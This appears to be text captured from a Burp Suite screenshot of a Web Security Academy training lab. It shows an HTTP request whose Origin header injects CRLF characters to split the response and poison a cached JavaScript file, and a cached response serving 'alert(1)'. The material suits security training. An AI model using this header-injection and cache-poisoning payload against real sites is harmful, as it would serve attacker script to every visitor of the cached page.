 Send Cancel < > Target: https://0a73000f04f0a147c0c6d13a007b0098.web-security-academy.net HT
Request
Pretty Raw Hex \n
1 GET /js/localize.js?lang=en?utm_content=z&cors=1&x=1
HTTP/1.1
2 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
3 Host:
0a73000f04f0a147c0c6d13a007b0098.web-security-academy.net
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a73000f04f0a147c0c6d13a007b0098.web-security-acade
my.net/login/?lang=en
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 7
6 X-Cache: hit
7 Connection: close
8 Content-Length: 8
9
10 alert(1)